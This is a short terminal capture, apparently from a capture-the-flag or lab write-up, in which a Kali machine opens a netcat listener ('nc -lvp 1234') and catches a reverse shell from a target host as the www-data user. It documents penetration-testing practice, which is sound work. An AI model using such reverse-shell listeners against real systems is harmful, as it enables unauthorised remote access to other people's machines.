 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.64.90: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.90] 57974
Linux pam 5.10.0-17-amd64 #1 SMP Debian 5.10.136-1 (2022-08-13) x86_64 GNU/Linux
 04:01:21 up 40 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$